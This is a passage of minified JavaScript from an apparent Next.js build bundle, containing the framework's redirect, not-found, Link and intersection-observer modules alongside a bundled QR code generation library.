0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},60826:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ReadonlyURLSearchParams:function(){return a},RedirectType:function(){return r.RedirectType},notFound:function(){return o.notFound},permanentRedirect:function(){return r.permanentRedirect},redirect:function(){return r.redirect}});let r=n(43553),o=n(52589);class l extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class a extends URLSearchParams{append(){throw new l}delete(){throw new l}set(){throw new l}sort(){throw new l}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},52589:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isNotFoundError:function(){return o},notFound:function(){return r}});let n="NEXT_NOT_FOUND";function r(){let e=Error(n);throw e.digest=n,e}function o(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},23:function(e,t){"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return n}}),(r=n||(n={}))[r.SeeOther=303]="SeeOther",r[r.TemporaryRedirect=307]="TemporaryRedirect",r[r.PermanentRedirect=308]="PermanentRedirect",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43553:function(e,t,n){"use strict";var r,o;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{RedirectType:function(){return r},getRedirectError:function(){return s},getRedirectStatusCodeFromError:function(){return m},getRedirectTypeFromError:function(){return g},getURLFromRedirectError:function(){return p},isRedirectError:function(){return f},permanentRedirect:function(){return d},redirect:function(){return c}});let l=n(31433),a=n(95661),i=n(23),u="NEXT_REDIRECT";function s(e,t,n){void 0===n&&(n=i.RedirectStatusCode.TemporaryRedirect);let r=Error(u);r.digest=u+";"+t+";"+e+";"+n+";";let o=l.requestAsyncStorage.getStore();return o&&(r.mutableCookies=o.mutableCookies),r}function c(e,t){void 0===t&&(t="replace");let n=a.actionAsyncStorage.getStore();throw s(e,t,(null==n?void 0:n.isAction)?i.RedirectStatusCode.SeeOther:i.RedirectStatusCode.TemporaryRedirect)}function d(e,t){void 0===t&&(t="replace");let n=a.actionAsyncStorage.getStore();throw s(e,t,(null==n?void 0:n.isAction)?i.RedirectStatusCode.SeeOther:i.RedirectStatusCode.PermanentRedirect)}function f(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,n,r,o]=e.digest.split(";",4),l=Number(o);return t===u&&("replace"===n||"push"===n)&&"string"==typeof r&&!isNaN(l)&&l in i.RedirectStatusCode}function p(e){return f(e)?e.digest.split(";",3)[2]:null}function g(e){if(!f(e))throw Error("Not a redirect error");return e.digest.split(";",2)[1]}function m(e){if(!f(e))throw Error("Not a redirect error");return Number(e.digest.split(";",4)[3])}(o=r||(r={})).push="push",o.replace="replace",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35055:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"requestAsyncStorage",{enumerable:!0,get:function(){return r}});let r=(0,n(47182).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31433:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getExpectedRequestStore:function(){return o},requestAsyncStorage:function(){return r.requestAsyncStorage}});let r=n(35055);function o(e){let t=r.requestAsyncStorage.getStore();if(t)return t;throw Error("`"+e+"` was called outside a request scope. Read more: https://nextjs.org/docs/messages/next-dynamic-api-wrong-context")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35547:function(e,t){"use strict";function n(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return n}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},37384:function(e,t){"use strict";var n,r,o,l;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return d},ACTION_NAVIGATE:function(){return i},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return a},ACTION_RESTORE:function(){return u},ACTION_SERVER_ACTION:function(){return f},ACTION_SERVER_PATCH:function(){return s},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return p}});let a="refresh",i="navigate",u="restore",s="server-patch",c="prefetch",d="fast-refresh",f="server-action";function p(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=n||(n={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(l=r||(r={})).fresh="fresh",l.reusable="reusable",l.expired="expired",l.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},64692:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return o}});let r=n(48352);function o(e,t,o,l){{let a=n(78269).normalizeLocalePath,i=n(56615).detectDomainLocale,u=t||a(e,o).detectedLocale,s=i(l,void 0,u);if(s){let t="http"+(s.http?"":"s")+"://",n=u===s.defaultLocale?"":"/"+u;return""+t+s.domain+(0,r.normalizePathTrailingSlash)(""+n+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27135:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return E}});let r=n(97940),o=n(97458),l=r._(n(37667)),a=n(45576),i=n(31257),u=n(54524),s=n(50820),c=n(32874),d=n(38848),f=n(27252),p=n(47376),g=n(64692),m=n(78449),h=n(37384),v=new Set;function b(e,t,n,r,o,l){if(l||(0,i.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let o=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(v.has(o))return;v.add(o)}(async()=>l?e.prefetch(t,o):e.prefetch(t,n,r))().catch(e=>{})}}function y(e){return"string"==typeof e?e:(0,u.formatUrl)(e)}let E=l.default.forwardRef(function(e,t){let n,r;let{href:u,as:v,children:E,prefetch:w=null,passHref:C,replace:x,shallow:_,scroll:R,locale:N,onClick:S,onMouseEnter:M,onTouchStart:T,legacyBehavior:L=!1,...P}=e;n=E,L&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let A=l.default.useContext(d.RouterContext),O=l.default.useContext(f.AppRouterContext),k=null!=A?A:O,B=!A,I=!1!==w,j=null===w?h.PrefetchKind.AUTO:h.PrefetchKind.FULL,{href:z,as:D}=l.default.useMemo(()=>{if(!A){let e=y(u);return{href:e,as:v?y(v):e}}let[e,t]=(0,a.resolveHref)(A,u,!0);return{href:e,as:v?(0,a.resolveHref)(A,v):t||e}},[A,u,v]),F=l.default.useRef(z),K=l.default.useRef(D);L&&(r=l.default.Children.only(n));let U=L?r&&"object"==typeof r&&r.ref:t,[H,V,W]=(0,p.useIntersection)({rootMargin:"200px"}),Z=l.default.useCallback(e=>{(K.current!==D||F.current!==z)&&(W(),K.current=D,F.current=z),H(e),U&&("function"==typeof U?U(e):"object"==typeof U&&(U.current=e))},[D,U,z,W,H]);l.default.useEffect(()=>{k&&V&&I&&b(k,z,D,{locale:N},{kind:j},B)},[D,z,V,N,I,null==A?void 0:A.locale,k,B,j]);let Y={ref:Z,onClick(e){L||"function"!=typeof S||S(e),L&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),k&&!e.defaultPrevented&&function(e,t,n,r,o,a,u,s,c){let{nodeName:d}=e.currentTarget;if("A"===d.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,i.isLocalURL)(n)))return;e.preventDefault();let f=()=>{let e=null==u||u;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:a,locale:s,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})};c?l.default.startTransition(f):f()}(e,k,z,D,x,_,R,N,B)},onMouseEnter(e){L||"function"!=typeof M||M(e),L&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),k&&(I||!B)&&b(k,z,D,{locale:N,priority:!0,bypassPrefetchedCheck:!0},{kind:j},B)},onTouchStart:function(e){L||"function"!=typeof T||T(e),L&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),k&&(I||!B)&&b(k,z,D,{locale:N,priority:!0,bypassPrefetchedCheck:!0},{kind:j},B)}};if((0,s.isAbsoluteUrl)(D))Y.href=D;else if(!L||C||"a"===r.type&&!("href"in r.props)){let e=void 0!==N?N:null==A?void 0:A.locale,t=(null==A?void 0:A.isLocaleDomain)&&(0,g.getDomainLocale)(D,e,null==A?void 0:A.locales,null==A?void 0:A.domainLocales);Y.href=t||(0,m.addBasePath)((0,c.addLocale)(D,e,null==A?void 0:A.defaultLocale))}return L?l.default.cloneElement(r,Y):(0,o.jsx)("a",{...P,...Y,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},78269:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return r}});let r=(e,t)=>n(87759).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47376:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return u}});let r=n(37667),o=n(36655),l="function"==typeof IntersectionObserver,a=new Map,i=[];function u(e){let{rootRef:t,rootMargin:n,disabled:u}=e,s=u||!l,[c,d]=(0,r.useState)(!1),f=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{f.current=e},[]);return(0,r.useEffect)(()=>{if(l){if(s||c)return;let e=f.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:o,elements:l}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=i.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=a.get(r)))return t;let o=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:o},i.push(n),a.set(n,t),t}(n);return l.set(e,t),o.observe(e),function(){if(l.delete(e),o.unobserve(e),0===l.size){o.disconnect(),a.delete(r);let e=i.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&i.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!c){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[s,n,t,c,f.current]),[p,c,(0,r.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},33917:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ServerInsertedHTMLContext:function(){return o},useServerInsertedHTML:function(){return l}});let r=n(60273)._(n(37667)),o=r.default.createContext(null);function l(e){let t=(0,r.useContext)(o);t&&t(e)}},19852:function(e,t,n){e.exports=n(27135)},87870:function(e,t,n){e.exports=n(64397)},24763:function(e,t,n){let r=n(77274),o=n(87934),l=n(30206),a=n(53736);function i(e,t,n,l,a){let i=[].slice.call(arguments,1),u=i.length,s="function"==typeof i[u-1];if(!s&&!r())throw Error("Callback required as last argument");if(s){if(u<2)throw Error("Too few arguments provided");2===u?(a=n,n=t,t=l=void 0):3===u&&(t.getContext&&void 0===a?(a=l,l=void 0):(a=l,l=n,n=t,t=void 0))}else{if(u<1)throw Error("Too few arguments provided");return 1===u?(n=t,t=l=void 0):2!==u||t.getContext||(l=n,n=t,t=void 0),new Promise(function(r,a){try{let a=o.create(n,l);r(e(a,t,l))}catch(e){a(e)}})}try{let r=o.create(n,l);a(null,e(r,t,l))}catch(e){a(e)}}t.create=o.create,t.toCanvas=i.bind(null,l.render),t.toDataURL=i.bind(null,l.renderToDataURL),t.toString=i.bind(null,function(e,t,n){return a.render(e,n)})},77274:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},25339:function(e,t,n){let r=n(5244).getSymbolSize;t.getRowColCoords=function(e){if(1===e)return[];let t=Math.floor(e/7)+2,n=r(e),o=145===n?26:2*Math.ceil((n-13)/(2*t-2)),l=[n-7];for(let e=1;e<t-1;e++)l[e]=l[e-1]-o;return l.push(6),l.reverse()},t.getPositions=function(e){let n=[],r=t.getRowColCoords(e),o=r.length;for(let e=0;e<o;e++)for(let t=0;t<o;t++)(0!==e||0!==t)&&(0!==e||t!==o-1)&&(e!==o-1||0!==t)&&n.push([r[e],r[t]]);return n}},2767:function(e,t,n){let r=n(99542),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function l(e){this.mode=r.ALPHANUMERIC,this.data=e}l.getBitsLength=function(e){return 11*Math.floor(e/2)+e%2*6},l.prototype.getLength=function(){return this.data.length},l.prototype.getBitsLength=function(){return l.getBitsLength(this.data.length)},l.prototype.write=function(e){let t;for(t=0;t+2<=this.data.length;t+=2){let n=45*o.indexOf(this.data[t]);n+=o.indexOf(this.data[t+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[t]),6)},e.exports=l},74263:function(e){function t(){this.buffer=[],this.length=0}t.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,t){for(let n=0;n<t;n++)this.putBit((e>>>t-n-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}},e.exports=t},61325:function(e){function t(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}t.prototype.set=function(e,t,n,r){let o=e*this.size+t;this.data[o]=n,r&&(this.reservedBit[o]=!0)},t.prototype.get=function(e,t){return this.data[e*this.size+t]},t.prototype.xor=function(e,t,n){this.data[e*this.size+t]^=n},t.prototype.isReserved=function(e,t){return this.reservedBit[e*this.size+t]},e.exports=t},76252:function(e,t,n){let r=n(73668),o=n(99542);function l(e){this.mode=o.BYTE,"string"==typeof e&&(e=r(e)),this.data=new Uint8Array(e)}l.getBitsLength=function(e){return 8*e},l.prototype.getLength=function(){return this.data.length},l.prototype.getBitsLength=function(){return l.getBitsLength(this.data.length)},l.prototype.write=function(e){for(let t=0,n=this.data.length;t<n;t++)e.put(this.data[t],8)},e.exports=l},92989:function(e,t,n){let r=n(69838),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],l=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];t.getBlocksCount=function(e,t){switch(t){case r.L:return o[(e-1)*4+0];case r.M:return o[(e-1)*4+1];case r.Q:return o[(e-1)*4+2];case r.H:return o[(e-1)*4+3];default:return}},t.getTotalCodewordsCount=function(e,t){switch(t){case r.L:return l[(e-1)*4+0];case r.M:return l[(e-1)*4+1];case r.Q:return l[(e-1)*4+2];case r.H:return l[(e-1)*4+3];default:return}}},69838:function(e,t){t.L={bit:1},t.M={bit:0},t.Q={bit:3},t.H={bit:2},t.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"l":case"low":return t.L;case"m":case"medium":return t.M;case"q":case"quartile":return t.Q;case"h":case"high":return t.H;default:throw Error("Unknown EC Level: "+e)}}(e)}catch(e){return n}}},20391:function(e,t,n){let r=n(5244).getSymbolSize;t.getPositions=function(e){let t=r(e);return[[0,0],[t-7,0],[0,t-7]]}},85879:function(e,t,n){let r=n(5244),o=r.getBCHDigit(1335);t.getEncodedBits=function(e,t){let n=e.bit<<3|t,l=n<<10;for(;r.getBCHDigit(l)-o>=0;)l^=1335<<r.getBCHDigit(l)-o;return(n<<10|l)^21522}},44513:function(e,t){let n=new Uint8Array(512),r=new Uint8Array(256);!function(){let e=1;for(let t=0;t<255;t++)n[t]=e,r[e]=t,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),t.log=function(e){if(e<1)throw Error("log("+e+")");return r[e]},t.exp=function(e){return n[e]},t.mul=function(e,t){return 0===e||0===t?0:n[r[e]+r[t]]}},31070:function(e,t,n){let r=n(99542),o=n(5244);function l(e){this.mode=r.KANJI,this.data=e}l.getBitsLength=function(e){return 13*e},l.prototype.getLength=function(){return this.data.length},l.prototype.getBitsLength=function(){return l.getBitsLength(this.data.length)},l.prototype.write=function(e){let t;for(t=0;t<this.data.length;t++){let n=o.toSJIS(this.data[t]);if(n>=33088&&n<=40956)n-=33088;else if(n>=57408&&n<=60351)n-=49472;else throw Error("Invalid SJIS character: "+this.data[t]+"\nMake sure your charset is UTF-8");n=(n>>>8&255)*192+(255&n),e.put(n,13)}},e.exports=l},9761:function(e,t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let n={N1:3,N2:3,N3:40,N4:10};t.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(e){let t=e.size,r=0,o=0,l=0,a=null,i=null;for(let u=0;u<t;u++){o=l=0,a=i=null;for(let s=0;s<t;s++){let t=e.get(u,s);t===a?o++:(o>=5&&(r+=n.N1+(o-5)),a=t,o=1),(t=e.get(s,u))===i?l++:(l>=5&&(r+=n.N1+(l-5)),i=t,l=1)}o>=5&&(r+=n.N1+(o-5)),l>=5&&(r+=n.N1+(l-5))}return r},t.getPenaltyN2=function(e){let t=e.size,r=0;for(let n=0;n<t-1;n++)for(let o=0;o<t-1;o++){let t=e.get(n,o)+e.get(n,o+1)+e.get(n+1,o)+e.get(n+1,o+1);(4===t||0===t)&&r++}return r*n.N2},t.getPenaltyN3=function(e){let t=e.size,r=0,o=0,l=0;for(let n=0;n<t;n++){o=l=0;for(let a=0;a<t;a++)o=o<<1&2047|e.get(n,a),a>=10&&(1488===o||93===o)&&r++,l=l<<1&2047|e.get(a,n),a>=10&&(1488===l||93===l)&&r++}return r*n.N3},t.getPenaltyN4=function(e){let t=0,r=e.data.length;for(let n=0;n<r;n++)t+=e.data[n];return Math.abs(Math.ceil(100*t/r/5)-10)*n.N4},t.applyMask=function(e,n){let r=n.size;for(let o=0;o<r;o++)for(let l=0;l<r;l++)n.isReserved(l,o)||n.xor(l,o,function(e,n,r){switch(e){case t.Patterns.PATTERN000:return(n+r)%2==0;case t.Patterns.PATTERN001:return n%2==0;case t.Patterns.PATTERN010:return r%3==0;case t.Patterns.PATTERN011:return(n+r)%3==0;case t.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(r/3))%2==0;case t.Patterns.PATTERN101:return n*r%2+n*r%3==0;case t.Patterns.PATTERN110:return(n*r%2+n*r%3)%2==0;case t.Patterns.PATTERN111:return(n*r%3+(n+r)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}(e,l,o))},t.getBestMask=function(e,n){let r=Object.keys(t.Patterns).length,o=0,l=1/0;for(let a=0;a<r;a++){n(a),t.applyMask(a,e);let r=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(a,e),r<l&&(l=r,o=a)}return o}},99542:function(e,t,n){let r=n(49955),o=n(65037);t.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},t.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},t.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},t.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},t.MIXED={bit:-1},t.getCharCountIndicator=function(e,t){if(!e.ccBits)throw Error("Invalid mode: "+e);if(!r.isValid(t))throw Error("Invalid version: "+t);return t>=1&&t<10?e.ccBits[0]:t<27?e.ccBits[1]:e.ccBits[2]},t.getBestModeForData=function(e){return o.testNumeric(e)?t.NUMERIC:o.testAlphanumeric(e)?t.ALPHANUMERIC:o.testKanji(e)?t.KANJI:t.BYTE},t.toString=function(e){if(e&&e.id)return e.id;throw Error("Invalid mode")},t.isValid=function(e){return e&&e.bit&&e.ccBits},t.from=function(e,n){if(t.isValid(e))return e;try{return function(e){if("string"!=typeof e)throw Error("Param is not a string");switch(e.toLowerCase()){case"numeric":return t.NUMERIC;case"alphanumeric":return t.ALPHANUMERIC;case"kanji":return t.KANJI;case"byte":return t.BYTE;default:throw Error("Unknown mode: "+e)}}(e)}catch(e){return n}}},62437:function(e,t,n){let r=n(99542);function o(e){this.mode=r.NUMERIC,this.data=e.toString()}o.getBitsLength=function(e){return 10*Math.floor(e/3)+(e%3?e%3*3+1:0)},o.prototype.getLength=function(){return this.data.length},o.prototype.getBitsLength=function(){return o.getBitsLength(this.data.length)},o.prototype.write=function(e){let t,n;for(t=0;t+3<=this.data.length;t+=3)n=parseInt(this.data.substr(t,3),10),e.put(n,10);let r=this.data.length-t;r>0&&(n=parseInt(this.data.substr(t),10),e.put(n,3*r+1))},e.exports=o},3832:function(e,t,n){let r=n(44513);t.mul=function(e,t){let n=new Uint8Array(e.length+t.length-1);for(let o=0;o<e.length;o++)for(let l=0;l<t.length;l++)n[o+l]^=r.mul(e[o],t[l]);return n},t.mod=function(e,t){let n=new Uint8Array(e);for(;n.length-t.length>=0;){let e=n[0];for(let o=0;o<t.length;o++)n[o]^=r.mul(t[o],e);let o=0;for(;o<n.length&&0===n[o];)o++;n=n.slice(o)}return n},t.generateECPolynomial=function(e){let n=new Uint8Array([1]);for(let o=0;o<e;o++)n=t.mul(n,new Uint8Array([1,r.exp(o)]));return n}},87934:function(e,t,n){let r=n(5244),o=n(69838),l=n(74263),a=n(61325),i=n(25339),u=n(20391),s=n(9761),c=n(92989),d=n(42860),f=n(42226),p=n(85879),g=n(99542),m=n(85750);function h(e,t,n){let r,o;let l=e.size,a=p.getEncodedBits(t,n);for(r=0;r<15;r++)o=(a>>r&1)==1,r<6?e.set(r,8,o,!0):r<8?e.set(r+1,8,o,!0):e.set(l-15+r,8,o,!0),r<8?e.set(8,l-r-1,o,!0):r<9?e.set(8,15-r-1+1,o,!0):e.set(8,15-r-1,o,!0);e.set(l-8,8,1,!0)}t.create=function(e,t){let n,p;if(void 0===e||""===e)throw Error("No input text");let v=o.M;return void 0!==t&&(v=o.from(t.errorCorrectionLevel,o.M),n=f.from(t.version),p=s.from(t.maskPattern),t.toSJISFunc&&r.setToSJISFunction(t.toSJISFunc)),function(e,t,n,o){let p;if(Array.isArray(e))p=m.fromArray(e);else if("string"==typeof e){let r=t;if(!r){let t=m.rawSplit(e);r=f.getBestVersionForData(t,n)}p=m.fromString(e,r||40)}else throw Error("Invalid data");let v=f.getBestVersionForData(p,n);if(!v)throw Error("The amount of data is too big to be stored in a QR Code");if(t){if(t<v)throw Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+v+".\n")}else t=v;let b=function(e,t,n){let o=new l;n.forEach(function(t){o.put(t.mode.bit,4),o.put(t.getLength(),g.getCharCountIndicator(t.mode,e)),t.write(o)});let a=(r.getSymbolTotalCodewords(e)-c.getTotalCodewordsCount(e,t))*8;for(o.getLengthInBits()+4<=a&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(0);let i=(a-o.getLengthInBits())/8;for(let e=0;e<i;e++)o.put(e%2?17:236,8);return function(e,t,n){let o,l;let a=r.getSymbolTotalCodewords(t),i=a-c.getTotalCodewordsCount(t,n),u=c.getBlocksCount(t,n),s=a%u,f=u-s,p=Math.floor(a/u),g=Math.floor(i/u),m=g+1,h=p-g,v=new d(h),b=0,y=Array(u),E=Array(u),w=0,C=new Uint8Array(e.buffer);for(let e=0;e<u;e++){let t=e<f?g:m;y[e]=C.slice(b,b+t),E[e]=v.encode(y[e]),b+=t,w=Math.max(w,t)}let x=new Uint8Array(a),_=0;for(o=0;o<w;o++)for(l=0;l<u;l++)o<y[l].length&&(x[_++]=y[l][o]);for(o=0;o<h;o++)for(l=0;l<u;l++)x[_++]=E[l][o];return x}(o,e,t)}(t,n,p),y=new a(r.getSymbolSize(t));return function(e,t){let n=e.size,r=u.getPositions(t);for(let t=0;t<r.length;t++){let o=r[t][0],l=r[t][1];for(let t=-1;t<=7;t++)if(!(o+t<=-1)&&!(n<=o+t))for(let r=-1;r<=7;r++)l+r<=-1||n<=l+r||(t>=0&&t<=6&&(0===r||6===r)||r>=0&&r<=6&&(0===t||6===t)||t>=2&&t<=4&&r>=2&&r<=4?e.set(o+t,l+r,!0,!0):e.set(o+t,l+r,!1,!0))}}(y,t),function(e){let t=e.size;for(let n=8;n<t-8;n++){let t=n%2==0;e.set(n,6,t,!0),e.set(6,n,t,!0)}}(y),function(e,t){let n=i.getPositions(t);for(let t=0;t<n.length;t++){let r=n[t][0],o=n[t][1];for(let t=-2;t<=2;t++)for(let n=-2;n<=2;n++)-2===t||2===t||-2===n||2===n||0===t&&0===n?e.set(r+t,o+n,!0,!0):e.set(r+t,o+n,!1,!0)}}(y,t),h(y,n,0),t>=7&&function(e,t){let n,r,o;let l=e.size,a=f.getEncodedBits(t);for(let t=0;t<18;t++)n=Math.floor(t/3),r=t%3+l-8-3,o=(a>>t&1)==1,e.set(n,r,o,!0),e.set(r,n,o,!0)}(y,t),function(e,t){let n=e.size,r=-1,o=n-1,l=7,a=0;for(let i=n-1;i>0;i-=2)for(6===i&&i--;;){for(let n=0;n<2;n++)if(!e.isReserved(o,i-n)){let 